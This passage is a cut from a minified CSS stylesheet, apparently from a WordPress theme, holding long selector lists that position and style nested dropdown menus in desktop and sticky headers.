> li.page_item_has_children > ul > li.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse>ul{left:auto;right:100%;text-align:right}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li > a
i{float:right;margin-left:5px;margin-right:0}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:after{content:"\f104";left:15px;right:auto}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right > 